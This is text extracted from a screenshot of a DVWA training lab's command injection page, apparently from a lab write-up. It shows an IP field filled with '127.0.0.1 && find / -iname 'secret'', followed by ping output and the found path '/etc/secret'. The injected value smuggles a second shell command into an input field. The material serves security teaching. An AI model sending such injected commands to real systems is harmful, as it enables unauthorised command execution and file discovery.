 Figure 3.3.1: Content of current directory
193.167.189.112:2898/vulnerabilities/exec/#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && find / -iname 'secret' Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.099 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.110 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.100 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.087 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3062ms
rtt min/avg/max/mdev = 0.087/0.099/0.110/0.008 ms
/etc/secret
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9